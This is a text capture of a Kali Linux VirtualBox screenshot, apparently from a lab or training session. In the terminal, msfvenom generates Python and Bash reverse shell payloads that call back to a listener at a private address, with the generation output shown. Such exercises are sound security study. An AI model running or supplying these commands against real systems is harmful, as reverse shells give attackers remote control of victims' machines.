 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:29
mahnoor@kali: ~
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 232 bytes
msf6 > msfvenom -p cmd/unix/reverse_python LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.py
[*] exec: msfvenom -p cmd/unix/reverse_python LHOST=192.168.18.31 LPORT=1500 -f raw > reverse.py
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 356 bytes
msf6 > msfvenom -p cmd/unix/reverse_bash LHOST=192.168.18.31 LPORT=1500 -f raw > shell.sh
[*] exec: msfvenom -p cmd/unix/reverse_bash LHOST=192.168.18.31 LPORT=1500 -f raw > shell.sh
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 72 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
$_
Right Ctrl
Type here to search
1
15°C Smoke
5:29 PM
12/31/2023
1